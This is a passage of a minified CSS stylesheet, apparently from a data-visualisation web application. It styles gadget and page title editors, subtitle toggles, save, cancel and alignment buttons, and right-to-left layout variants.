.overlay-tab-panel.tab-appearance:not(.hidden){display:block}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*{position:relative;height:450px}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*:last-child,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*:last-child{margin-top:20px !important;border-top:1px solid #ccc}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*.appearance-form,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*.appearance-form,.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*.appearance-preview,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*.appearance-preview{width:auto}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden)>* #appearance-accordion,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden)>* #appearance-accordion{height:inherit;width:inherit}}.edit_pane .gadget-title-editor,.dlg-gadget-customization .custom-titlebar,#page-theme-customization .custom-titlebar,#slide-title,#page-header.playground #page-header-title,.futurelens #title,.text .title{position:relative;height:80px}html:not([dir='rtl']) .edit_pane .gadget-title-editor,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar,html:not([dir='rtl']) #page-theme-customization .custom-titlebar,html:not([dir='rtl']) #slide-title,html:not([dir='rtl']) #page-header.playground #page-header-title,html:not([dir='rtl']) .futurelens #title,html:not([dir='rtl']) .text .title{margin-right:2px}html[dir='rtl'] .edit_pane .gadget-title-editor,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar,html[dir='rtl'] #page-theme-customization .custom-titlebar,html[dir='rtl'] #slide-title,html[dir='rtl'] #page-header.playground #page-header-title,html[dir='rtl'] .futurelens #title,html[dir='rtl'] .text .title{margin-left:2px}.edit_pane .gadget-title-editor a,.dlg-gadget-customization .custom-titlebar a,#page-theme-customization .custom-titlebar a,#slide-title a,#page-header.playground #page-header-title a,.futurelens #title a,.text .title a{cursor:pointer}.edit_pane .gadget-title-editor .title-text,.dlg-gadget-customization .custom-titlebar .title-text,#page-theme-customization .custom-titlebar .title-text,#slide-title .title-text,#page-header.playground #page-header-title .title-text,.futurelens #title .title-text,.text .title .title-text{font-family:'PT Sans',sans-serif;overflow:hidden;white-space:nowrap;display:inline-block;margin:0.1em 8px 0.1em 0.1em;text-overflow:ellipsis;font-size:21px;padding:4px 0;line-height:20px;font-weight:bold;width:100%}.edit_pane .gadget-title-editor .title-text:hover,.dlg-gadget-customization .custom-titlebar .title-text:hover,#page-theme-customization .custom-titlebar .title-text:hover,#slide-title .title-text:hover,#page-header.playground #page-header-title .title-text:hover,.futurelens #title .title-text:hover,.text .title .title-text:hover{outline:1px solid #aaa}.edit_pane .gadget-title-editor .main-title,.dlg-gadget-customization .custom-titlebar .main-title,#page-theme-customization .custom-titlebar .main-title,#slide-title .main-title,#page-header.playground #page-header-title .main-title,.futurelens #title .main-title,.text .title .main-title{height:auto;position:absolute;left:0;right:29px;font-size:0;display:flex;justify-content:space-between;align-items:stretch}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .main-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .main-title,html[dir='rtl'] #slide-title .main-title,html[dir='rtl'] #page-header.playground #page-header-title .main-title,html[dir='rtl'] .futurelens #title .main-title,html[dir='rtl'] .text .title .main-title{left:29px;right:0}.edit_pane .gadget-title-editor .main-title.left-aligned-title,.dlg-gadget-customization .custom-titlebar .main-title.left-aligned-title,#page-theme-customization .custom-titlebar .main-title.left-aligned-title,#slide-title .main-title.left-aligned-title,#page-header.playground #page-header-title .main-title.left-aligned-title,.futurelens #title .main-title.left-aligned-title,.text .title .main-title.left-aligned-title{text-align:left}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title.left-aligned-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .main-title.left-aligned-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .main-title.left-aligned-title,html[dir='rtl'] #slide-title .main-title.left-aligned-title,html[dir='rtl'] #page-header.playground #page-header-title .main-title.left-aligned-title,html[dir='rtl'] .futurelens #title .main-title.left-aligned-title,html[dir='rtl'] .text .title .main-title.left-aligned-title{text-align:right}.edit_pane .gadget-title-editor .main-title.right-aligned-title,.dlg-gadget-customization .custom-titlebar .main-title.right-aligned-title,#page-theme-customization .custom-titlebar .main-title.right-aligned-title,#slide-title .main-title.right-aligned-title,#page-header.playground #page-header-title .main-title.right-aligned-title,.futurelens #title .main-title.right-aligned-title,.text .title .main-title.right-aligned-title{text-align:right}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title.right-aligned-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .main-title.right-aligned-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .main-title.right-aligned-title,html[dir='rtl'] #slide-title .main-title.right-aligned-title,html[dir='rtl'] #page-header.playground #page-header-title .main-title.right-aligned-title,html[dir='rtl'] .futurelens #title .main-title.right-aligned-title,html[dir='rtl'] .text .title .main-title.right-aligned-title{text-align:left}.edit_pane .gadget-title-editor .main-title.center-aligned-title,.dlg-gadget-customization .custom-titlebar .main-title.center-aligned-title,#page-theme-customization .custom-titlebar .main-title.center-aligned-title,#slide-title .main-title.center-aligned-title,#page-header.playground #page-header-title .main-title.center-aligned-title,.futurelens #title .main-title.center-aligned-title,.text .title .main-title.center-aligned-title{text-align:center}.edit_pane .gadget-title-editor .title-action,.dlg-gadget-customization .custom-titlebar .title-action,#page-theme-customization .custom-titlebar .title-action,#slide-title .title-action,#page-header.playground #page-header-title .title-action,.futurelens #title .title-action,.text .title .title-action{display:none}html:not([dir='rtl']) .edit_pane .gadget-title-editor .title-action,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .title-action,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .title-action,html:not([dir='rtl']) #slide-title .title-action,html:not([dir='rtl']) #page-header.playground #page-header-title .title-action,html:not([dir='rtl']) .futurelens #title .title-action,html:not([dir='rtl']) .text .title .title-action{margin-right:15px}html[dir='rtl'] .edit_pane .gadget-title-editor .title-action,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .title-action,html[dir='rtl'] #page-theme-customization .custom-titlebar .title-action,html[dir='rtl'] #slide-title .title-action,html[dir='rtl'] #page-header.playground #page-header-title .title-action,html[dir='rtl'] .futurelens #title .title-action,html[dir='rtl'] .text .title .title-action{margin-left:15px}.edit_pane .gadget-title-editor .title-action.visible,.dlg-gadget-customization .custom-titlebar .title-action.visible,#page-theme-customization .custom-titlebar .title-action.visible,#slide-title .title-action.visible,#page-header.playground #page-header-title .title-action.visible,.futurelens #title .title-action.visible,.text .title .title-action.visible{display:flex}.edit_pane .gadget-title-editor .title-action button,.dlg-gadget-customization .custom-titlebar .title-action button,#page-theme-customization .custom-titlebar .title-action button,#slide-title .title-action button,#page-header.playground #page-header-title .title-action button,.futurelens #title .title-action button,.text .title .title-action button{padding:2px 5px}.edit_pane .gadget-title-editor .title-action button.edit,.dlg-gadget-customization .custom-titlebar .title-action button.edit,#page-theme-customization .custom-titlebar .title-action button.edit,#slide-title .title-action button.edit,#page-header.playground #page-header-title .title-action button.edit,.futurelens #title .title-action button.edit,.text .title .title-action button.edit{width:24px;height:24px;margin-right:12px;padding:0;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:center}.edit_pane .gadget-title-editor .title-action button.auto-mode,.dlg-gadget-customization .custom-titlebar .title-action button.auto-mode,#page-theme-customization .custom-titlebar .title-action button.auto-mode,#slide-title .title-action button.auto-mode,#page-header.playground #page-header-title .title-action button.auto-mode,.futurelens #title .title-action button.auto-mode,.text .title .title-action button.auto-mode,.edit_pane .gadget-title-editor .title-action button.toggle-sub-title,.dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title,#page-theme-customization .custom-titlebar .title-action button.toggle-sub-title,#slide-title .title-action button.toggle-sub-title,#page-header.playground #page-header-title .title-action button.toggle-sub-title,.futurelens #title .title-action button.toggle-sub-title,.text .title .title-action button.toggle-sub-title{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:center;align-items:center;font-family:'PT Sans',sans-serif;font-size:10pt;text-decoration:none;text-transform:lowercase;padding:0 9px;margin:2px}.edit_pane .gadget-title-editor .title-action button.auto-mode:before,.dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:before,#page-theme-customization .custom-titlebar .title-action button.auto-mode:before,#slide-title .title-action button.auto-mode:before,#page-header.playground #page-header-title .title-action button.auto-mode:before,.futurelens #title .title-action button.auto-mode:before,.text .title .title-action button.auto-mode:before,.edit_pane .gadget-title-editor .title-action button.toggle-sub-title:before,.dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:before,#page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:before,#slide-title .title-action button.toggle-sub-title:before,#page-header.playground #page-header-title .title-action button.toggle-sub-title:before,.futurelens #title .title-action button.toggle-sub-title:before,.text .title .title-action button.toggle-sub-title:before{font-family:"knoema-ico";content:"\2b30";transform:scale(1.2) translateY(0.1em);font-weight:300}html:not([dir='rtl']) .edit_pane .gadget-title-editor .title-action button.auto-mode:before,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:before,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .title-action button.auto-mode:before,html:not([dir='rtl']) #slide-title .title-action button.auto-mode:before,html:not([dir='rtl']) #page-header.playground #page-header-title .title-action button.auto-mode:before,html:not([dir='rtl']) .futurelens #title .title-action button.auto-mode:before,html:not([dir='rtl']) .text .title .title-action button.auto-mode:before,html:not([dir='rtl']) .edit_pane .gadget-title-editor .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #slide-title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #page-header.playground #page-header-title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .futurelens #title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .text .title .title-action button.toggle-sub-title:before{margin-right:0.5em}html[dir='rtl'] .edit_pane .gadget-title-editor .title-action button.auto-mode:before,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:before,html[dir='rtl'] #page-theme-customization .custom-titlebar .title-action button.auto-mode:before,html[dir='rtl'] #slide-title .title-action button.auto-mode:before,html[dir='rtl'] #page-header.playground #page-header-title .title-action button.auto-mode:before,html[dir='rtl'] .futurelens #title .title-action button.auto-mode:before,html[dir='rtl'] .text .title .title-action button.auto-mode:before,html[dir='rtl'] .edit_pane .gadget-title-editor .title-action button.toggle-sub-title:before,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:before,html[dir='rtl'] #page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:before,html[dir='rtl'] #slide-title .title-action button.toggle-sub-title:before,html[dir='rtl'] #page-header.playground #page-header-title .title-action button.toggle-sub-title:before,html[dir='rtl'] .futurelens #title .title-action button.toggle-sub-title:before,html[dir='rtl'] .text .title .title-action button.toggle-sub-title:before{margin-left:0.5em}html:not([dir='rtl']) .edit_pane .gadget-title-editor .title-action button.auto-mode:before,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:before,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .title-action button.auto-mode:before,html:not([dir='rtl']) #slide-title .title-action button.auto-mode:before,html:not([dir='rtl']) #page-header.playground #page-header-title .title-action button.auto-mode:before,html:not([dir='rtl']) .futurelens #title .title-action button.auto-mode:before,html:not([dir='rtl']) .text .title .title-action button.auto-mode:before,html:not([dir='rtl']) .edit_pane .gadget-title-editor .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #slide-title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #page-header.playground #page-header-title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .futurelens #title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .text .title .title-action button.toggle-sub-title:before{margin-left:0.2em}html[dir='rtl'] .edit_pane .gadget-title-editor .title-action button.auto-mode:before,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:before,html[dir='rtl'] #page-theme-customization .custom-titlebar .title-action button.auto-mode:before,html[dir='rtl'] #slide-title .title-action button.auto-mode:before,html[dir='rtl'] #page-header.playground #page-header-title .title-action button.auto-mode:before,html[dir='rtl'] .futurelens #title .title-action button.auto-mode:before,html[dir='rtl'] .text .title .title-action button.auto-mode:before,html[dir='rtl'] .edit_pane .gadget-title-editor .title-action button.toggle-sub-title:before,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:before,html[dir='rtl'] #page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:before,html[dir='rtl'] #slide-title .title-action button.toggle-sub-title:before,html[dir='rtl'] #page-header.playground #page-header-title .title-action button.toggle-sub-title:before,html[dir='rtl'] .futurelens #title .title-action button.toggle-sub-title:before,html[dir='rtl'] .text .title .title-action button.toggle-sub-title:before{margin-right:0.2em}.edit_pane .gadget-title-editor .title-action button.auto-mode:hover,.dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:hover,#page-theme-customization .custom-titlebar .title-action button.auto-mode:hover,#slide-title .title-action button.auto-mode:hover,#page-header.playground #page-header-title .title-action button.auto-mode:hover,.futurelens #title .title-action button.auto-mode:hover,.text .title .title-action button.auto-mode:hover,.edit_pane .gadget-title-editor .title-action button.toggle-sub-title:hover,.dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:hover,#page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:hover,#slide-title .title-action button.toggle-sub-title:hover,#page-header.playground #page-header-title .title-action button.toggle-sub-title:hover,.futurelens #title .title-action button.toggle-sub-title:hover,.text .title .title-action button.toggle-sub-title:hover{background-color:#f4f4f4}.edit_pane .gadget-title-editor .title-action button.auto-mode.active,.dlg-gadget-customization .custom-titlebar .title-action button.auto-mode.active,#page-theme-customization .custom-titlebar .title-action button.auto-mode.active,#slide-title .title-action button.auto-mode.active,#page-header.playground #page-header-title .title-action button.auto-mode.active,.futurelens #title .title-action button.auto-mode.active,.text .title .title-action button.auto-mode.active,.edit_pane .gadget-title-editor .title-action button.toggle-sub-title.active,.dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title.active,#page-theme-customization .custom-titlebar .title-action button.toggle-sub-title.active,#slide-title .title-action button.toggle-sub-title.active,#page-header.playground #page-header-title .title-action button.toggle-sub-title.active,.futurelens #title .title-action button.toggle-sub-title.active,.text .title .title-action button.toggle-sub-title.active{background-color:#2050be;color:#fff}.edit_pane .gadget-title-editor .title-action button.auto-mode.active:before,.dlg-gadget-customization .custom-titlebar .title-action button.auto-mode.active:before,#page-theme-customization .custom-titlebar .title-action button.auto-mode.active:before,#slide-title .title-action button.auto-mode.active:before,#page-header.playground #page-header-title .title-action button.auto-mode.active:before,.futurelens #title .title-action button.auto-mode.active:before,.text .title .title-action button.auto-mode.active:before,.edit_pane .gadget-title-editor .title-action button.toggle-sub-title.active:before,.dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title.active:before,#page-theme-customization .custom-titlebar .title-action button.toggle-sub-title.active:before,#slide-title .title-action button.toggle-sub-title.active:before,#page-header.playground #page-header-title .title-action button.toggle-sub-title.active:before,.futurelens #title .title-action button.toggle-sub-title.active:before,.text .title .title-action button.toggle-sub-title.active:before{content:"\2b31"}.edit_pane .gadget-title-editor .title-action button:hover,.dlg-gadget-customization .custom-titlebar .title-action button:hover,#page-theme-customization .custom-titlebar .title-action button:hover,#slide-title .title-action button:hover,#page-header.playground #page-header-title .title-action button:hover,.futurelens #title .title-action button:hover,.text .title .title-action button:hover{color:#000}.edit_pane .gadget-title-editor .sub-title,.dlg-gadget-customization .custom-titlebar .sub-title,#page-theme-customization .custom-titlebar .sub-title,#slide-title .sub-title,#page-header.playground #page-header-title .sub-title,.futurelens #title .sub-title,.text .title .sub-title{display:none;position:absolute;top:40px;left:0;right:29px;font-size:0}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .sub-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .sub-title,html[dir='rtl'] #slide-title .sub-title,html[dir='rtl'] #page-header.playground #page-header-title .sub-title,html[dir='rtl'] .futurelens #title .sub-title,html[dir='rtl'] .text .title .sub-title{left:29px;right:0}.edit_pane .gadget-title-editor .sub-title .title-text,.dlg-gadget-customization .custom-titlebar .sub-title .title-text,#page-theme-customization .custom-titlebar .sub-title .title-text,#slide-title .sub-title .title-text,#page-header.playground #page-header-title .sub-title .title-text,.futurelens #title .sub-title .title-text,.text .title .sub-title .title-text{font-style:italic;font-size:10pt;padding:3px 0}.edit_pane .gadget-title-editor .sub-title .title-action,.dlg-gadget-customization .custom-titlebar .sub-title .title-action,#page-theme-customization .custom-titlebar .sub-title .title-action,#slide-title .sub-title .title-action,#page-header.playground #page-header-title .sub-title .title-action,.futurelens #title .sub-title .title-action,.text .title .sub-title .title-action{margin-top:-1px}.edit_pane .gadget-title-editor .sub-title.left-aligned-subtitle,.dlg-gadget-customization .custom-titlebar .sub-title.left-aligned-subtitle,#page-theme-customization .custom-titlebar .sub-title.left-aligned-subtitle,#slide-title .sub-title.left-aligned-subtitle,#page-header.playground #page-header-title .sub-title.left-aligned-subtitle,.futurelens #title .sub-title.left-aligned-subtitle,.text .title .sub-title.left-aligned-subtitle{text-align:left}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title.left-aligned-subtitle,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .sub-title.left-aligned-subtitle,html[dir='rtl'] #page-theme-customization .custom-titlebar .sub-title.left-aligned-subtitle,html[dir='rtl'] #slide-title .sub-title.left-aligned-subtitle,html[dir='rtl'] #page-header.playground #page-header-title .sub-title.left-aligned-subtitle,html[dir='rtl'] .futurelens #title .sub-title.left-aligned-subtitle,html[dir='rtl'] .text .title .sub-title.left-aligned-subtitle{text-align:right}.edit_pane .gadget-title-editor .sub-title.right-aligned-subtitle,.dlg-gadget-customization .custom-titlebar .sub-title.right-aligned-subtitle,#page-theme-customization .custom-titlebar .sub-title.right-aligned-subtitle,#slide-title .sub-title.right-aligned-subtitle,#page-header.playground #page-header-title .sub-title.right-aligned-subtitle,.futurelens #title .sub-title.right-aligned-subtitle,.text .title .sub-title.right-aligned-subtitle{text-align:right}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title.right-aligned-subtitle,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .sub-title.right-aligned-subtitle,html[dir='rtl'] #page-theme-customization .custom-titlebar .sub-title.right-aligned-subtitle,html[dir='rtl'] #slide-title .sub-title.right-aligned-subtitle,html[dir='rtl'] #page-header.playground #page-header-title .sub-title.right-aligned-subtitle,html[dir='rtl'] .futurelens #title .sub-title.right-aligned-subtitle,html[dir='rtl'] .text .title .sub-title.right-aligned-subtitle{text-align:left}.edit_pane .gadget-title-editor .sub-title.center-aligned-subtitle,.dlg-gadget-customization .custom-titlebar .sub-title.center-aligned-subtitle,#page-theme-customization .custom-titlebar .sub-title.center-aligned-subtitle,#slide-title .sub-title.center-aligned-subtitle,#page-header.playground #page-header-title .sub-title.center-aligned-subtitle,.futurelens #title .sub-title.center-aligned-subtitle,.text .title .sub-title.center-aligned-subtitle{text-align:center}.edit_pane .gadget-title-editor .sub-title .title-text.empty-title,.dlg-gadget-customization .custom-titlebar .sub-title .title-text.empty-title,#page-theme-customization .custom-titlebar .sub-title .title-text.empty-title,#slide-title .sub-title .title-text.empty-title,#page-header.playground #page-header-title .sub-title .title-text.empty-title,.futurelens #title .sub-title .title-text.empty-title,.text .title .sub-title .title-text.empty-title,.edit_pane .gadget-title-editor .main-title .title-text.empty-title,.dlg-gadget-customization .custom-titlebar .main-title .title-text.empty-title,#page-theme-customization .custom-titlebar .main-title .title-text.empty-title,#slide-title .main-title .title-text.empty-title,#page-header.playground #page-header-title .main-title .title-text.empty-title,.futurelens #title .main-title .title-text.empty-title,.text .title .main-title .title-text.empty-title{color:gray;font-weight:normal}.edit_pane .gadget-title-editor .editable-title,.dlg-gadget-customization .custom-titlebar .editable-title,#page-theme-customization .custom-titlebar .editable-title,#slide-title .editable-title,#page-header.playground #page-header-title .editable-title,.futurelens #title .editable-title,.text .title .editable-title{display:none;position:absolute}html:not([dir='rtl']) .edit_pane .gadget-title-editor .editable-title,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .editable-title,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .editable-title,html:not([dir='rtl']) #slide-title .editable-title,html:not([dir='rtl']) #page-header.playground #page-header-title .editable-title,html:not([dir='rtl']) .futurelens #title .editable-title,html:not([dir='rtl']) .text .title .editable-title{left:0}html[dir='rtl'] .edit_pane .gadget-title-editor .editable-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .editable-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .editable-title,html[dir='rtl'] #slide-title .editable-title,html[dir='rtl'] #page-header.playground #page-header-title .editable-title,html[dir='rtl'] .futurelens #title .editable-title,html[dir='rtl'] .text .title .editable-title{right:0}html:not([dir='rtl']) .edit_pane .gadget-title-editor .editable-title,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .editable-title,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .editable-title,html:not([dir='rtl']) #slide-title .editable-title,html:not([dir='rtl']) #page-header.playground #page-header-title .editable-title,html:not([dir='rtl']) .futurelens #title .editable-title,html:not([dir='rtl']) .text .title .editable-title{right:50px}html[dir='rtl'] .edit_pane .gadget-title-editor .editable-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .editable-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .editable-title,html[dir='rtl'] #slide-title .editable-title,html[dir='rtl'] #page-header.playground #page-header-title .editable-title,html[dir='rtl'] .futurelens #title .editable-title,html[dir='rtl'] .text .title .editable-title{left:50px}.edit_pane .gadget-title-editor .editable-title.sub-title-editor,.dlg-gadget-customization .custom-titlebar .editable-title.sub-title-editor,#page-theme-customization .custom-titlebar .editable-title.sub-title-editor,#slide-title .editable-title.sub-title-editor,#page-header.playground #page-header-title .editable-title.sub-title-editor,.futurelens #title .editable-title.sub-title-editor,.text .title .editable-title.sub-title-editor{top:40px}.edit_pane .gadget-title-editor .editable-title.sub-title-editor input,.dlg-gadget-customization .custom-titlebar .editable-title.sub-title-editor input,#page-theme-customization .custom-titlebar .editable-title.sub-title-editor input,#slide-title .editable-title.sub-title-editor input,#page-header.playground #page-header-title .editable-title.sub-title-editor input,.futurelens #title .editable-title.sub-title-editor input,.text .title .editable-title.sub-title-editor input{font-size:10pt}.edit_pane .gadget-title-editor .editable-title.sub-title-editor .save-options,.dlg-gadget-customization .custom-titlebar .editable-title.sub-title-editor .save-options,#page-theme-customization .custom-titlebar .editable-title.sub-title-editor .save-options,#slide-title .editable-title.sub-title-editor .save-options,#page-header.playground #page-header-title .editable-title.sub-title-editor .save-options,.futurelens #title .editable-title.sub-title-editor .save-options,.text .title .editable-title.sub-title-editor .save-options{padding:2.5px;margin-top:1px}.edit_pane .gadget-title-editor .editable-title input,.dlg-gadget-customization .custom-titlebar .editable-title input,#page-theme-customization .custom-titlebar .editable-title input,#slide-title .editable-title input,#page-header.playground #page-header-title .editable-title input,.futurelens #title .editable-title input,.text .title .editable-title input{flex:auto;font-family:'PT Sans',sans-serif;font-size:16pt;width:100%;box-sizing:border-box;border:1px solid #1c47a8;background-color:#fff}.edit_pane .gadget-title-editor .editable-title .save-options,.dlg-gadget-customization .custom-titlebar .editable-title .save-options,#page-theme-customization .custom-titlebar .editable-title .save-options,#slide-title .editable-title .save-options,#page-header.playground #page-header-title .editable-title .save-options,.futurelens #title .editable-title .save-options,.text .title .editable-title .save-options{display:flex}html:not([dir='rtl']) .edit_pane .gadget-title-editor .editable-title .save-options,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .editable-title .save-options,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .editable-title .save-options,html:not([dir='rtl']) #slide-title .editable-title .save-options,html:not([dir='rtl']) #page-header.playground #page-header-title .editable-title .save-options,html:not([dir='rtl']) .futurelens #title .editable-title .save-options,html:not([dir='rtl']) .text .title .editable-title .save-options{margin-left:5px}html[dir='rtl'] .edit_pane .gadget-title-editor .editable-title .save-options,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .editable-title .save-options,html[dir='rtl'] #page-theme-customization .custom-titlebar .editable-title .save-options,html[dir='rtl'] #slide-title .editable-title .save-options,html[dir='rtl'] #page-header.playground #page-header-title .editable-title .save-options,html[dir='rtl'] .futurelens #title .editable-title .save-options,html[dir='rtl'] .text .title .editable-title .save-options{margin-right:5px}.edit_pane .gadget-title-editor .editable-title .save-options button,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button,#page-theme-customization .custom-titlebar .editable-title .save-options button,#slide-title .editable-title .save-options button,#page-header.playground #page-header-title .editable-title .save-options button,.futurelens #title .editable-title .save-options button,.text .title .editable-title .save-options button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:30px;margin:0;display:flex;justify-content:center;align-items:center}.edit_pane .gadget-title-editor .editable-title .save-options button:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button:after,#page-theme-customization .custom-titlebar .editable-title .save-options button:after,#slide-title .editable-title .save-options button:after,#page-header.playground #page-header-title .editable-title .save-options button:after,.futurelens #title .editable-title .save-options button:after,.text .title .editable-title .save-options button:after{content:"";width:15px;height:15px;background-image:url("/img/v2/page/gadgets/gadget-title-actions2.png");background-repeat:no-repeat}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.edit_pane .gadget-title-editor .editable-title .save-options button:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button:after,#page-theme-customization .custom-titlebar .editable-title .save-options button:after,#slide-title .editable-title .save-options button:after,#page-header.playground #page-header-title .editable-title .save-options button:after,.futurelens #title .editable-title .save-options button:after,.text .title .editable-title .save-options button:after{background-image:url("/img/v2/page/gadgets/gadget-title-actions2-x2.png");background-size:94px 30px}}.edit_pane .gadget-title-editor .editable-title .save-options button.save:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.save:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.save:after,#slide-title .editable-title .save-options button.save:after,#page-header.playground #page-header-title .editable-title .save-options button.save:after,.futurelens #title .editable-title .save-options button.save:after,.text .title .editable-title .save-options button.save:after{background-position:-15px 0}.edit_pane .gadget-title-editor .editable-title .save-options button.cancel:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.cancel:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.cancel:after,#slide-title .editable-title .save-options button.cancel:after,#page-header.playground #page-header-title .editable-title .save-options button.cancel:after,.futurelens #title .editable-title .save-options button.cancel:after,.text .title .editable-title .save-options button.cancel:after{background-position:-31px 0}.edit_pane .gadget-title-editor .editable-title .save-options button.align-title-left:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.align-title-left:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.align-title-left:after,#slide-title .editable-title .save-options button.align-title-left:after,#page-header.playground #page-header-title .editable-title .save-options button.align-title-left:after,.futurelens #title .editable-title .save-options button.align-title-left:after,.text .title .editable-title .save-options button.align-title-left:after{background-position:-47px 0}.edit_pane .gadget-title-editor .editable-title .save-options button.align-title-center:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.align-title-center:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.align-title-center:after,#slide-title .editable-title .save-options button.align-title-center:after,#page-header.playground #page-header-title .editable-title .save-options button.align-title-center:after,.futurelens #title .editable-title .save-options button.align-title-center:after,.text .title .editable-title .save-options button.align-title-center:after{background-position:-63px 0}.edit_pane .gadget-title-editor .editable-title .save-options button.align-title-right:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.align-title-right:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.align-title-right:after,#slide-title .editable-title .save-options button.align-title-right:after,#page-header.playground #page-header-title .editable-title .save-options button.align-title-right:after,.futurelens #title .editable-title .save-options button.align-title-right:after,.text .title .editable-title .save-options button.align-title-right:after{background-position:-79px 0;margin:0 0}.edit_pane .gadget-title-editor .editable-title .save-options button.active:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.active:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.active:after,#slide-title .editable-title .save-options button.active:after,#page-header.playground #page-header-title .editable-title .save-options button.active:after,.futurelens #title .editable-title .save-options button.active:after,.text .title .editable-title .save-options button.active:after{background-position-y:-15px}.edit_pane .gadget-title-editor .editable-title .save-options button:hover,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button:hover,#page-theme-customization .custom-titlebar .editable-title .save-options 